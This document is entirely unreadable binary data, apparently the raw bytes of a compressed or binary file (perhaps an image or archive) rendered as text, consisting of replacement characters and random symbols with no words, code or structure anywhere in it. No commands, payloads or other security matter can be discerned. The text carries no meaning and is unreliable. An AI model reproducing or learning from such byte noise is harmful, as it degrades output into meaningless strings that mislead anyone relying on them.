��b*�0rA�G�j"�H�FA�S�#���* % � �Ol������h󃨝�5��^=��$y��Q�6���h�FC�����J�;���ph* Ȧ����A��#�����Pu,�Fh��\���m���Q4籮>��Z�e`T�J���oF� �+��l����2��>(�6��QZ6�$k繫�9eQ~��XE�QF��ޜ��@�S�Z��Rh���,j	�4�5�FkDГ\^�4@�٨-@�F�Uss�\�V�,&�(�(f�^�@M	j�ޑ!"�ɤ�qQ�,べ�L���Y�:�>V�T�8s@�+������2lw�R�px�Im*j����斏��(nv�1n3�8����5�r�j*�H0�F� k"�A��jɐ�x�*��W��\�WO��5ڬ�R�J�[�4�*�̄�x[�*J�bJ�����#)ުL�C�&pOҫ��#�i#ID�K�{Z��V�J����H�m'cT�&�1 ֕m�K�k&���H����@y�>�V<�!��U"Һ�Q/�j�ggl�&�$Ԫ��G;G]J2*������U���e2��x�J�e��vȯ?%^��;��Ơ��ެH������±�zҵ�R�cWS� mN��\nN�(AƁ}Y��>�j�4�!q��&�Gm)T �5�-"����v�v�NԕH#���,>S���'��-��ё�z;[w�¤@j�;����}c�5���0�M>9a�4�m� �h`ӡdmAN	]��������Dj1��� qF�o 2�G�J6��cr�9SS�,�c_��q�����ތdu)c��*X�����g�$B"�N��}����0��h�ye]�P� �lwS3�J�#)����Ǫ�	W�'.�3���wW숈�.%#N�5�t}XCq�V$���B��(>�iL� X�ywc��KX���XCq$�.��=�U��j���|d�
w5t��Ƅ�p�=�2֦�%Y6$�w�,�=vWDlڰ}(�S`�" ��^����eL����	�gUKv��
2��Q���2����Z2���J�jY��~�oȞ��%Q���Gzb�j���Щ��%ǚ�sB{� ݍh�P�����T�,'8 1�?J�F�=˱ԫ�A�)⃔�Z���CR�+PIEo�]�Z:�w�Z5���	T�1H��Gj�R�l�#�|�j<+�R$c�N	�A�E����LEF���*NՂB�ڄ�~�o5�s@�el�_w���Q�m@J+��R*U��6��2����-���T���|�q��$ I5�Ǌ�Ej��
��B�r¡�jɠ������y�����E��C� dW�XpQS�y;x�45�8j�T��Ny����@��ǚ&ð<�����	F)�j��I�┚֘�g#�#��(+F�>�j@$��5B�E�]���1O��oڅt��3@��Wۿ�%eoː9�eZ������p��=�mv0x9 �6�f���MH\cI�׿�|Q)����$?
������P6Ab@�3�,���k�<W{��@dRȢWe�py�����v�
�&��I �rsFJ��s�D� ����*�)I$�����F�T�o ����j���v�<WV\�������MJ��'m�v���D_��o�����]a��ڸ�1����*���S���O U��	}� �%:�'b0)��d�@$T(RIT�&J�l�,w#4�APhtpA�(�@q�6�k��ka���2�Wo5(�)®�����F�����ܝZWJq�F�s�ދ r��b���
���`Z;[Y۵����T�����"�����> ������y�O���m�I�"��g$���8>ܴ�W���P�Ah��h$��MdM�7[y6�#訵��¹����K�I�-�ߧ���c�ݏk��-�p����]�v_��Ճ�����h.�oC�xh.VN�r̃ �N[2��y]�����nfx��_YuL�p�(�Cn�B9�k�V\���I}gt��sI��!��Gq������ ��o����	8�3�Ŷ�E��K�N�I� o���F�Uzp���Ϗ,/�N-P�Xg�e~��G��fs��U`���Y�I	�1{��|ϳ����>R=EUk[�/bY̷���6+��r�$�R�Q��*ZԸ�@J�s�R��Ԡ�r_jIp4�Ϊ�1��cګJs�S�0&��NKb�U��x�II����UYȢ�e�Nj��V"�nc՜R��*+q>��A��@��ej��X��nOv����e!m�\�ι$���Re� *H5�3�}�,4�,�+2YY�<U�75E���\kӈ'pV���S6U��x��{�Eb�#`q�9^i�|�C!q���kop�[���>h�F�&�&h�sXW����I�uK�U �k�\�)��ڲ3T��G*$Vn��V!������.�rȾ&�,�o��v�5r�#���cv�� ȍ�#��Hm}f��_GV_D�x��M;�&��ϊ��;�E
G��/*|כ<����x�Jn�W�|A�zl��Z��"1�H�kF��o#��L�Xa��~��m~
�.��o^�"
n�4� ����� �U��-� O��o\��R|�<��uw�g$j�s�w���-�mR��ID1(\���i�;u+ڹ�%��^�p�^��jn���b� �����0�(}Ug���|U�fQ-ړ'�#Fm���N<}j$u��8*6�)�is�y��m���Es��S�[̱����{�݊"�K���3�%��s����KU&���c�G�h�Te��.�(�R��`�V����j�3(}!�k4����brI��_�XC�."�Z��
�Q�Hx���"�<Ve�U�'P@��P��1h�s�� z���j-�I7�G��GEEi���nEk��LD4���q�T�F�$Um�%�7����M1�;�0a� �� jٷd)�7�R߯t��ē2�c�ɧ��&�� I�WS�p4�v>W����7��$<U�w��*��� �"�~��4|��*	���U�g�]��϶�N�5>1T%y4t=��J����	!��+�22(ԩL��#4��@��Lw���9q���r���S�Wj�� S���47cDI�sA;��8(;�(r�vƠ�Pji$�D�@x��j� �rj�@JA �SBEv�	�j�ڤ�4�.9ڈ��jD�;���	/��qG�4 �E�q8`+�!�Q�������~������/8��r�S��Pj-K��qU'���و9�k��Lrf� �F���Z��"T�� $e�v�g �,�"��~��� 
N���E�5`<��l�vQ��ҧ���WZ]x ��2*	� ��W^��`�H�2<
��R$f?(؂*cb�KaO�y�hIъ��+.�i�c� .5d6k�����i����N3�H/U����q�j5/�4 l�`b����~�:_M00��5ّp��Xr�rh�=c��|
�*��(�uB�� ���S\I��V���A
¤�?SA�Xr)g=�ֆ�w,��Z�#J<�5wD� ��/�#bE~y�a�4J�NrG��G�'w���.T��=볞jp
���"u��
�W'~�(�CP�|�cW׽z�+��(;x���,G��>��+ ��9�FB�ѹ���0�d{w��)c�V�G)ӆS��LV #�ͧ�B�;�1@�Gf%�\��ڐK 7�WX�{V�H��Ŭ�]�op�y��-�DZ�r�-:4B��N��r�(�Rֺ9۷���t=���w�ڡ��y�Iă,s����6�C�/M{�4r@d�wi �s�9�����Z^[a^9!� 2�^L���� ���r���eD�Am�@e�k=��L�"e�Kx,G�j�r��8�� U�:%��XG�ƪ�ѠA�2&~��{��M�쮒O|�R�� �*5���I[#�g�ݸl�=V�L��)�f:�K4���-Z�+sd5iF���k��ʹC�S�/���9y��n3�,��>'��ش�2\Yp�x��VTsz�PSUu��ݼ��39�/�n�����R��׊%�T�}���n��b���wGS�A`��K��n^(� �S���\�w(��Lf{z$�xs�J˨`��"�:]����%A�e���p�2?�&������g��yrf==�?I�^ZF���/i���P���uc<s��j^Ǹ#��V��C�i���|=~nm��k6�P$�?�7��GȲ�'����凷�%9���\��E����W6��`�u#����S={��@(%pԧn8�g��T��$��Zɞh�%��5d��T�⬳e0~j�sQ[�P��8�����UYf�+�r�t��`TܺT��U-#���5�uR�q�������}������²�l%Y�|�k:g8+^Kv��DҰ�Ҟ��#Is��su�V���6�m@թq�?�!�cj�Y%����ȋ霐�jd�`|��e��&p+E뀄�!z��J�o�V���fj�j9ЩP���Z�fugL�aUٵ̱��d�}Fۑ���%kys�(�0~�v�,��O�w�*��rpB��u�������u��r���D��YL�蛿�"�a�7X@�!�����b�'[1.N�����P�v�,���=�oD�mQ'���w'�� ����o�a�})��(®V8�K�D�J�wo{XЮ��#R/�U��I�i6�*� `-z�)E}X����� �)7���a:��n��^��a�b���I5����~�5R�m巄�Ҕ�$v�2��y�$�n$;!Nq[}Fu���;c�D�~8"%!�)� J�.іREk>�`�r�fa��C�n-�/g� Sp	�������䶜ۼr��Y��z�w;\�N�?�5I��$��@��&O�f_�r?���*��M��a��EW��'���ɂŻ�h@�$�%A�M)$R{��N�%q��j1�֕��e���hmO��va����6���.���C��� s��=+a�R�^Gf�5:�Vč�f��hR�����]��H�� �N�w��m0T����j�,c�`���þjR�o�mn��Ƣ>EV��p����FI��3��&P�EҦ<��|RCQ��&��U��F�X�������k��Ȟ�&�[������`*�Շ|f�h�XW+x4���䝍;�Qj_+@
�N
��0�RdM�E���+�[3��
8��R:�[��,��V���g8��+6 e��b��A2v�r�w�H�wRqD���I�F;����C�h#u;S��ּ�(\;��vj�l1j����5�A���:��dy�5T�(O���_�|�
�Q�^ɤV��*���T��Ԋ�r+�G�TPr��վ�����`��sA;n�&�<�$Wb\�����忥P�c�,��0j��������R!pG��~�5�5��)�_*y�/49=�Z�_��|m�f���bXO޹ �+yzlJj�*p���Ы�]�튍�-��qV�qQ�ow� 5��|Q6�5�NH�qS����� Q��cV@�p9��88a�:��$��Oj���4X��<Rљv����@E��4�*���5�@���qFB��	�U��-�����溤
Hr���e�0�'��P6��x�T�q�P�U�ʐE,ž�d
�23��b��=�s'&��;���@z�h�)�޻ݒ2�D�-��Fp�)ls�Wm�8�(3A(�HZ/��Fۊ�pu`@�Q��h�6|��f�8#��
݈`y���U����ѣ2�Ն#�C�<�w�R2X�|��}���D�NNMF^V�" 	�&�9�q��ZǯP�h �{��=��1��G;�`E��ڝމ08�)�G�(���ބ��я9����S��C����(�C�=ð+_N�����[[����Q�r�̳D��.�ٿQ��r�w�����]ۈʼ 19��M�v%��R�G!I"daم�=�^[v�sRo&豶h$�pJϺ���_J+��6	�z�_�s]��~)�l��y�=��㜡�P&�^��@�jž�=]�U����D��*���Z�����ȡ��E�U�i<��h|�vo���lH�SY�n��ln�t�j�yx+J�8Jt7�J8!�P͡��9G��;��xc�j}��~��+0�ܯ�=�����t�X�s�;�;����)�`�����E"�zb� ������A�Ӟ\��:M��ރ��f�4|�n�/�Ϛ���G4K,Lu`yk�ʑR,/�I%q���S/t=��\<��O���w������'Y�IQđ8�8"�F�׭�N-��6@&��)r6��_�A;�3I��I�6�.O$QL��A�G�)<���8�47��|�]u� �þ�n��8��\��Ӧl��9l���EL�g�YҸI�<��*����t�L�$�"W�.I�m*IyW�*s�*�t�N��s*�9SZҧv�a�k�ݺ�]��F���4�.u��m6���$����g@Ձ���jZT�9]=L3�R	�%I�dVZ�B�J�9��8�r��9��W>���n���{��d~�JӃ�u	P�Xl����;�6\��_�9���"R0X�Mkڢ:�W�hrO�U��%�d�%� aE^6��a�i�x��-�xMDZze��_�@���U���F�[�@E���RWם�2�h}�����Z���W%�~<x�UiBbM8��7�̛3>��gM]D�H�`���
�:�k-P�`�Ef*1�8�����XU|��EԱ=��o
�vʵV�J�D� ��
4��c���dg5q�e���]#/"�i<�o���F��擰�������'��{)�V���Q���#�i�y������!-ΧA�	�&��=G�*F'�ha��5Fvl}6�U���=%�Z����@H�=Q�O�W\�X6k7���V:�}�y��A˨�z�['�fH�8&�T�^�z�M����n�8�A�Uz|3#�����,�w�/�*�v��$��5�b�t��pi3��� CL�A
�qa����iԴ"Ml~Fs��O�Y� �U��>����
����K.��Z��$+�"�!�li6q"���"^Y{����T)g�/�o�5M-�5,��k���#����\,�7�͛w(�#�cM�;9��=q;y}�a�I��d�s�-������mZ)�y�����-�����y��b �Ll�R% TJfϦA�Jߤ��c���zx��B�y�\W���(�3��X 
3'��(;�jb�4ͯP���j#u+��F܊��T<Z%:�l&�������rI��c���Q�4$��a)�@�;P5��6&�	 �r�e��0�n+��sP��x=�Wj�by�<�R;�gVAR($���5�N0h��b�M����!�
/8ڧ�$�l��PeN��A��P�ph�ji

�?jbd�Mr�Ǌ��5:A�T.����5��Np����j	Vj,s�~��ABH��1�J����E��V���?qD�^-J�1����Xn}��j��]@�G�\�Ө���Buj3QA.G�?c��l9�W�'*p�b9�$�X�q��h߸�FO�f�ɾ
�����ƭ���ϵq��wn+���'PNs�>h��Ol��r�$c��� rE!�5w�\��@�� ��H`\��E0�\�9���)�l�7�c��j,�R�L�'z����c�H��6qG�;�P\3���!���z͎XאH5�Euq�q@%�A�����d"=����C��v ��$)1 +.��P���
g���pM��5A8�A��\~U>N+��8�Q�Y8���R�}�N��ؒ|慁�H�o>(K�.�(Ā�#h�!B�,{ԮNC��ڂ6�:��g'n6�(�|��C�$x�'#~(��	r�4��bv�|T�Rs���9����%v�6ۡW!�����-"�:��4�ok��{P�w`N9�K�A�R��� �*ͬF|;���Agl����;y5�x\����+�j%%�T�`v T����QS�Q� 4�cV�@E.���6� ��7�~D�۱��-`�Z�����B�9������/)%x���M��R�}3��{9n��7j�@���j��@CnN����H�cM��;��}R_��\�_Y�����I����S�;⏢�[k��G(j����5�[]<T�p��("�ac��p����F��ңFk2�{�i5E��+a/c�~]2ES����[ZUv�P����q�+�,�p����%&�%|�
�֒̒E��P�S C�*�։v�E&�M�

�Ef�c�-�l�*�̑�ީ���%��I��A�=7������ݾ� Ґ� ���^��_3�L%��e��z��:��}+ә�ym���Q^Ϗ���k���8��u�R���T���,�;W�ׇN�.�\|�A>���S�z$�f­��<˓��=<^ua
X�k�	`E9��Su|�L�_g��SH����}ˑG5b��Zϝ�f��|U$|�V�@��ն�Bc�d�GPJS:�j�pI�d�@���{����eM�`���|���Ea��]��Nүsp�1 Ҥ��/��ڏ�{t��B��6�U;{{��_%7��YQm_�8��gq��n�6�)6� � ~�j�O�T��Ϥp�Pn�{ء����������y��xE`�e�Ҕ��V2$V��� V�zؙ�<�K��P��e8u�9�)Oq?By?�i���ט.|p�}Ep��B��	f�s���j+��qA$֎���4R1�,�
ؖ+���h��N��'���T���Խՙ��w�>�r�ľ!!� uvf#$}��4᭒4��WN�$����ޡ���� �H�*]6R�fFY�ƃ�[�7i�w���&A�\���N����4�!��n@�(�.f�Y�*�H�6�Eծh�N��c� ����P1��u.s�A��֫�� �M��Q��A���I�(���6?zԻ�/P�/#u}�d�A��6�P�*0W5�S��N�� �9��?��T��p9fڗ��CH���Xd��Q��Gf�[���}T�2�	 Ei���g�4P+�{�� 3�¥��Q��a�1<�5�oD�WL��cA��"v-�)��UK[�Zr�;�<����.�A�v<��}+-$OZ����2�ف��=��cB��o��2��0��C‴�Lnto�j���.Jg!O#�Ohd�2H��Q�������T��c�]�ؓ��w�Ѻ#-W�շ���} �Wa�A*��%N� ��� OZU����VU{�Ī��}A����]����d}Zy���SG�z��5�����;}��U2겭QY�@����] m��x�<�-c6B����)�]}�ݽ?D�u]%��j|]�陨X��Lь.ƿx�k�縣R|�(Jm� ��c~~��� ���jj2ͺ�W{��j�c�S��|�%�ԥ��C�S���Tk����'�\}h�#5�Gf��� �c�T+��hX��v�=���3!�� P���5[AW+�v�?Z(�f�x� ��=�5 ��W|�\E��'j� �
��H���%��aK+�'4^���<��h��� j��$� �*�#l�)a���`54�1m!2��FwMD���(5p�g�H��&��+�p�߱�Ղ�Sb5LW��P
䊏o��Aߍ�H*�M���b�t|��d'��gz��#�W.|����\�	��Y��ǂk��J�;gH�O<�)�*�^ƉS 0������/Z:M����TP�,`b�t7��@���Ǳ��Ɲ��6��9V���@8��#R2y�ߑ���o��}*rXb�de#��k-�Q�>*>�����֡O��O5�P�ɢ�<��� ��6�+�X�b�R����M;1 �8�K�:�8�_t�������G��PJ(+���R�e���q[�2W`}ý��R�c�5B9�P�`�� �m\�P �P�'r(
��8ϊg� ��x�R4���Y�+�p�FI߶i�eA��տ w���$�J#r�*T��G䊂��P��s�j��M���j0ø����5��v8�Z�u��E>���C0�;TZZ�'��B�H�N�;caNL�TF��5��ˊ% T(���ߨ�����p(%���]�����ǊY�65^dI!h�AWف�(�OTx�l&��H���l�yCXm8;H��_J��9�1J������@tv{r� !�~��˟��c��ٯ��E�՞j��B��-������[��g�����u�&�޸�7��U�uj�/�b���?֙	WL������(��{rYx#q\�cEb�ԤLNW�:�Hn�(An�N�!d�s�*��&�U��5U��F2��gx���SS�$��F�,I�!nu����Ե�]�.�f�Ւ�蝳Anz�[ %]-�L�vX�-Th�56�P�
#%�.���WT[�I(F���u���k�	�j�Q鬑4���;.�Z��^�n�hU�ã�)Fb�-y_�o��k9G�����頀�"���k����ɿ)���ݱ#��Z�N�&�%$�^,�>��!�U&#5bc�3�7���/���%:��r+:g#&�WH	\.[z�4�r�Ҏ�fE�e��.�ek�nnDc���ځ�wQ�$���g.�qRW\J��P��.P7�<x����Ǧ�3�*��� ���u��+��t�s~(Ƞ� ���]eT�ϰH�H�Y�#�~��mZ���vP��m�ָ�Ⰺ��
ш�2�ҿ�_�[�s�s�s��}�{�U˛@��F���J��@Z���cY)�q�}��=7��Ū�6I���kI����n,��S�w�~�5Ķ0_t�-��,�I�V����.��'@�"�ѱP TY�i�Y�s������& ��^�"���� <��*ףZ�pf(rF�ƬI4Qqk�ǵ3��٣Ƴ۰f���hP� ��� ���3!#�u~V�՘�#X��]��� ȬұT��,� 8װ?�]����zS3FwR0&KI�"K��@MK<1&U�WmcȬm쫑\�ː�c�W����$���df��7��8dTVD��2t�b�I��Nv�*�ľ�Qb��s�m��G�I�g�sJ�U�
��T��H��'$���Sj#Ԡ����T�k��2;Ƭ@�� O�Z�a��r��!Ooҭ5S�O8�L�'VAI�d%���]�,BP �#=ȣ_tV������CRB��h���aOvt��g+�n_�<�ZV���4����Ǌ2�lmc�Ei1�7
jđ��V�- �"���]�wr2�U��i%T���w��Q����%]LCkG���"0�\d�����A��N�r�7�>���tN���_t�/'2����ˆT �>i}=㴋�X�ʒP?�����L��;K��xL���?Z��= �B��u	"m2/�����ӟ����~�;K�X��|�?�����m�Ʒ@����=3�qg<�qӤ� ��9Y"�o ��i����=kQqqo������<�g,����_!�Sc����"��I�ѫ� �ퟔ;����� ?SIW��@�Ϩ	� /:�\� ��خv?�5U;�?C@+"�$
b�xa�޸�,����qR�&��Br�6~����щl�g��q��+�����!���h��� Pe���A����N��NmPP� jD!�I4��p(��� �h2y��d��T�����X�k�ȨPwaځ�G�EM�O�[b�E�e�5�( VUwj��FEw�:A�RPH�yկ����K)�+Wkm�/�V�)���\]�ޡ[bρ]�1 ��\�9���QD�h$�9�^r;y��R;�H�f]�Fk�3�ޗ ܊�\-`%[�����/9�H>h�C�3���U;w-��h@܏���$1e���'&��;��uAf�h$���z�\ ǚK�"�J�|(H�l԰^Er�Y�!���Qa�ҋ%v��"�C���p3��Ql��ڹQ��A��o�@�*j3A,p�.IR�"�Iw�C�]�NX��;
9|����R��� >���� ]�p<�ht����n8Ȭړ�'���v5ڪT��.3A��=5�Əc��*�<����8j�m��Fu퍅
MF܃Q&��Ȩ�Ӱo������%�j-���2��;Q+�;����2�Q��J3���ϕ
OvǀA"�������V�U8y�*�.\�yd(�ri��4��Ni�o�w���Q�a@�Uڨ2|Wf��+�A���Iڠ��-\[idѩ�<V�&��2(	�
���"5h��vݫV���.+�va�^x��eunLn�׳
�d�+"��\�C5�.9����2��/Ì�Q��z.��E��m�<V$��^���o��I�ΎYm�h�K-z;>��Pke�(��p~��Z,�C��H��;n\6Wk��V$����U�P�F�⦧V*ZǯV��hA��?0�oj�z��מj+Vn1��Q��E)0ƇƩ�qS,"���
uU���v��l�gɭOB%	Ql�i*ūc�*N�i$�綍���<QJ��8�Ҋ�+�e��&�'�\�RI��07d�]̄n7ˉW�st�r:i�������/5�7
Ž�
YU�N���8;��̓��'����c^\�.�QN�#5�yz!,�u?� Ƈ�^��G.ya���,g�rK��5�~E�P��$q��kO�Gr��P{�TXt8�yu쵨�8#��x��ե��q.
�P�V#�F}˧Nm�(-�gL�O���؂ ���+˕z��%_{&�3������M��̩���W0w#2v4�M�(��Z����v%�D]0�G=�o�[���3�r4�Ӛ��	�b�;���	gk�X`�*�[�W�H��+{��t���5x T����_�޴wE^8�N>���3��Cê�E��Z��oL'Ek�n��c$��h�_J�<QV��?�t�����Ľ�m�o��x?qW��ɭO�`Нp$�#�܁�#�Y�R[�[0�J˙\� ��(���l�v�g��Y�۽@e���A�5��� ;2�1H����f�aH��,�(�ƍn��sL%�ǫ5l�l�t��E:da�7�u����?��NTo�~���K1��L���Vn	�i�Q@��E$�"�������u9U嶐.}������ �GIeC����A�.d#�4�/��`��ŉ�ZF�1<����H��S�{�V���������]�W[�)��Ȧ.RTn�R����쌰�ue�rO�M���h�ee� r��?J>�4��?�&�(�[+�9�J��NWݶ�k����aFa�-K�C�kt���0]����m.b���,=���zGM��JQ�=��U?�F}�Zt� ��f2����K(FU��Mk��Ah�j�c��R���tI����2��/���8�?Xr�N�y�nǻ &��?İt�@�e�����y�n�ף�kKΙ"�����*�����W��;y��s̨��9����ǥ��c��.�[�yvq�e�o�?�i�4�ʑ�����?#���$���B��y�Eoqݨ#����8� j�,�R�� W4j	�@���*WZ�W����Ϙ�`�S�# P�sS����1|�@�(���I�?j-�,����j�$��j)�Q"��s�)y+嫽J� .�9�,�i���htg��~�5KB9�S$@F���RY���@�CT���T�g�z�{�V�J������c9$n(�i���v����S�r�<�nR�O<R�CR�=�hCqTphJT�v���1�i���[z�{�h���cS�'���Ivh���'��`E	 �ݱ]6�
�J.�s�ISޘ��jD�)�*��h|���
���@�K��H�.8�"��g�����<�"���b��9S�>MV��Fy��C6���n<�4��#�K؝���ѳT���	r4L�>h��a��HH ��T�����ē�����1�Ze#�8'<�%�s�,"��(�I�R;�N�AX�I'|��4�g�� ĚS=i�2{��B��ɦ(ֺj
(�l(@�GcYk��c�R�%@#ߊ$gQ�FƹI�H��U�����+� `���r�@`�y�p?J��BU���T���7���H=�O��I���;�B�V�'��Ny�u�R@ѕ�Ie8�fܩ�P`����l����.#��T�C�Z�+c�J�9+�A�A�28%�퍮�M�M��W�Z����9Wj|h4�Ш�#U9�E�,{T+�@ڍT:�5
	��?-u ⢧5�
&��c
I�Tgbh�Q��:��j����ذ�����%����QDI�W�0E=�"�+)�;lh�Y�&漿\����022��^�E�5N� ��(�p��.��<kګ�ֿS��<�#��fJ1_;)q�����3��D�5U�*�����5��ɜ�@T"�$x �0MH���+��z���TX��`��*��2J E3�yU��6l��|
�"$���� ��ӱ[�[�J�-R��LF�/. 5�x�z�PX�Wc}�:��9��%��2j+Ն=yr}՝$��C��3b�v"�ZƸ�X���{p�m�^o�_���Q\螩{��W��WŁX�@媧Q�2L�H�=_� r*�/>\��� P���@>+Zߥ��mq�jGOGx�zAQ�7�[g���˸#���ZN�i-}��x=�J�ŉ�ӚWO�I��D��oG4xҋ�~��ʽ|x��-�M����nu7�J���4�K�%C��+�U���w� �}�ջ�ī�R�2*�d�,m�#��K`����z���d��(�i<����8�ǳ�*O�*�6``�� �Y�>��_o5b���J2�7��o���y�5b!$֒���AX�o��-U��,�Ou���}&�}.�lR@�� �~i��վTj�!�����4���-!2��Aަ(O�g���<���W���V�v�����3�e@��҂�c��8��go�<*}.����Z2�I�<c�#� F��q��-�Q����څ����lm�*�wSJ�T��i[Oq>��%8�Suz-�0A�Et�{� 73���U��fU��p�P!�ޕ���\�L��Sf�*hH�do�H�U�P�꺔�N ��b���UV���#��3v��2��du��ь���mΗ(��]r Ҧ%�
	S��0#��@������QG�f��'��.��U���r�� � ��	�wZ�����4Z�c�[��j�I7DY3hp�ܴ�2uF~ƴ,:�Ś�F����y31�r�9��F��EX�������П�q[�n1��o,����롶���W���?pk�Ms���%��*�Q��M�w��[5�^���<m��x�����n=ť���	#���)����<� ����5��ZG�5�׭(ӫ�<�۶7#�׸�*gU�I���%U�]X�ѩ�}�Y'���~��S�Q�'cR� �)Z�R����Q��}��X~a��r7 594��ڀ	q
@*1E����N3\	?�Tx4 ��j�0ģ%A_�F���۵ �����<S4���h20A�5�k�F���p?J[W�� h�FH��x��ܟ�4�g�+V	�\捏���Kr6�)h}Bҕ���j���![�@P��N�\Wkj�(�����h6~EAR�+J;���R��`��K�m-�N!ˆ�1�^���M�ܰ��g�I|`�*5#s����R>Ən�(�؜���?��A�����Y,�x��*���ԫg�Q�T��r�Kco�JG�nCR},���
1��:;�*wI(#Q�I��` @4C��&�P�q�v��#�S�y��c�p0*1B�15�c����G-	`�������9V�¡�j��5�
�7,h}7چx4H�0(�"�J�;�(М����qu���"�;��-\��/-�ht�+Q$%y9�`�A�������Km@�^M�;�M�2����\�<�q��Nܞ��)��Oҡ��v�U��
���I�혀(���`q��:�Z�rW<��J�9���
M����A'�j�T6�����w�O�)99�F1��Xh$���I� F~�4�F���@�Zh�
���[e]�sȩ���lY���U�ҺH�I@�T,���Z5P8���*TTR+�A�Pwz��h#5$�f�4[�]A�5���lh3Q��L6���MA�I4$�?�JcA:��.F��PZ��������)��Y� �U���I��GU�D���{Z��Q��'�0�;#ׯz���в��S�ן��d���p�!4*H41�����e&�b���J��C��aq}�>Y�ܦg��y�����H��7�T��Ǻ���L��-�e�l��gX�ӷp�R9U�e	�U���]F`_�Ź���eWh^]h5W��7����1�k�,3\��ǌ"�f���ITڥH73'�k����t%au��'�i]W���ҏ��c���d����{���u7O�YP3H��oz���8�)��p�Gl�����U�4�g�l�Z��+E-c@}�+���͖y�=X���k0�x)�eQ��xV�&�ӀXq�5��-WA�W�Y�<b�lD�W4�{���%�,A�����ׯ��^BX���f�=�������.2������˩9⼶�8���U��<+NH��F�jT�O���UK��e�>^K�G�)bN� �����.��+PN=�?R�l��2��&5�z����M9����\�V:ʆè߯�MK�f����H�!�����W���Ϭ�������������!X��w��O=��3hď�+$i����iƄa�#�����w�׎X?$�aڪ��%�ѳ��g ,����~�	/-�H?o�-� Q{b�h3��!�g���)��ed�ȭV�q��X� (�+��鿲�<�	�d���t۷G���mKFi�8�,� �P]=����no��k>k���n=I��䚭H҉�\����Vi�n[���WLD#9EM���ֵ��즄I2E� �6?Q��\+��sH�D����*�+p������ـ�T��t�:����m�3�N�f��`\-T��`�$���1藥@��u-َ�����x|�E*$�J�����h��/���ѐ�KVž��*rGzZ�N.t���5�$�6q�5�0�.���d��S�z�ֱ@N7��M���m#�niw�$�դR��[�۶�T��d3���4�5�+.S�iE�;Vm��Q�.}��ޣ��Ff1;� M)��7���Fy�YG�j!�(�����Կ�Ed�,ᶸ�5oq�I�ш��%�lsA���4-2�x;�+F�]�J���zE��&YL�`�޶�U@�p4�*�/�T�
+���0��h��-p��U&��E���L\y۽��܁��  3�F��MB��  w���<;�'V4JĀFƂĆ%��F�j��������w^jR�3ޅW�Z�����u�{A�� �Qʱ!+�X���9�c���k�Aѷ8��� ږ�w �A�8�H#��m1	�jva�4�j-`�hY8��Q�vM!NH�G9�Y�eC�`�$o���;T�։YJ�hՋ����Q�)ڳ@ʮ*KhA�^�9��ǃZ[`b� '|��
 ɐ 4>�'Ef�XFB�,{�sJG#�h�B�~��U���Oz�:}�r	�pjIP�
�`C+A�E�ߟҸ89
	��l�����ڏm�@�R���Q�md�#��$;gq�ɪM%�`�[pMvƍ���'aA�8��5N�s�5$`g�j U#'�j�nGi���.�I��J䍼�~��vچ)s;��i�Ky�Q��\��^G̼�4Օ��W cz�	.߽�j5�Џ���	�r�k����B���'`�E���|A��(�؍?�v惕
Ǥo�;��:@=�T�5`Pr�R79����v�x4[>q@L�{jJ���j�6�m�d�C���� ڧ���	�3��T� ��Ǐ=���!;c���V�S����A�Q�{� ƅ���gm��h� �� ��ؚ���(����ޅV�qT�euuu�WPWPA�Mq4Pj	���jqZ �A���c�j�&�;�]� �Z$�	zBM�{qI�T��mK��パڎCH-��4͵+:�J�W
��4���v�d.F%�@��ۍU^Fe9��lR$� �/��ۊ��y ���z�g��j�{?'R� a^�]�6�5#8��EFXL��w������pÐkB�a��߈:P,Z%)"�翼�,���������]W���g��Z�px�-\��un�`��?�;�5�c�4վ�&��XQ���k|�x�ؼ�W��5�1Ć�ir��s{�rԭ�U��K`VD�5�j��UL����.����j�\$cv�y���c�S�Aɬ/��+��b����ʽ��\�+��q��%G
6 W?lϒa� m^����`ʩ�My�.c*W��欴:�*�.6��i�˓,�k���F3�>�����U['qڷ��W�NwJ�m�$2��O���Ʈ��Q��Ա�Zv1�[I����j�ZG�AbPx#�$z8��zm���I7��b��UF��
0�0\�;�U�v�[fT1r��|�}�8tҴ�S���8V����p�t����˩£.�pw�y����O47���j[�P�3�}l����z,e�X2� 	ô�$�F�>h�K��1�w�;�l���.��U�xh=v�LB�cW� ��H3e�i4�[��-����©9��>�7�c��	�c�+N��ѶC���pwj��uKu��}P�� ��5��-Ij��~�}P0hԝRI�<�{�Gn8�!������;��m�zi���)�w�S��r���'��	Oӷ��ͥ�� �y�� 
��M�O-�j qɭ��A�$�}�6�A�ȩ�����^Gf��%���BY��v��>��� -SQk	����{��fy6Z��(ZS��(��'m. �
DQK#M�L�C�51�g9'��L�:W�f�u��EW�-izK6���C!���|g��W�=³.�i����ެ���Kc�j�mi^4�4������T��I�����a�)�>�2["��2z<�q�_�M�2���<-V��}Vl�6��z�v��X�#�A�{$��/H�)�4���"�*چ�x`$~��vu�>d���t����Q�Z���A�ٖ@�Oz�&�	%ֲ�/�P�1�Y`��o<fVF?��'#f� �piSۦ�}r4�k"�k� hU=.ˠ�"�iU<�>)���
t���ށS��4�,� 7j͙�{[��`�F������N����(�������A"�P�銚��94�J���P/6T�暮�c"��Az��r��c,N~���۔e4O �W����C��ºF���A+!�S��� �(�i��c��PGA@'��pEJ�᾵4qR*	� ��G�N�o�5}jD/���˹�⤠�ee�惈$�.��JK������[�Lh�F�(J�~Ե��b��DnV�8�G��*�9��RpjW�Kdh��)��P{��Gږ�.sF�5@�j4��B��D���F����
� ��\Q;�%X_��ѐ[4�����H�W���H�ȩ�����R�Q#k
UE�3��(�
,�)��A��H����1��*��Vn�5ަ}�Nj���K�T,�#���MHo��1��9&��J7#N��<�5I�2G"�I��އ
FA���# �H�K�s�UH�kq����cj�7��}(�R�90I4�L��[�ƍ1�v��NNC`s������jOޡ9ns��l�E'S�G��U
;��:i]:�r|�1�S@FEN=��ᚠ�4*J>�?5��I-�>V���Ry5*�wn�,���A��bF1��okc� �A&,pv�@=�r�� �r)��p(���#�/��h5�q��ҷ��wc]i�
���W"2�QL@k�i�*����Q)�y����4���b��(	��<TPv~�'��P�j3Z�hI�-A�s�V�kHj�,iLqP��M5`�M@X�K,��5��K&�d����� d0���"�0�#K���P���w��e1�,�A9�c��UI#�P
F��S�b3�S��U�u��NKdu$��W����;W��Ǥ�E`�e1����ޮ,�x;�.F�fGӻ��o'�ñ8�]{
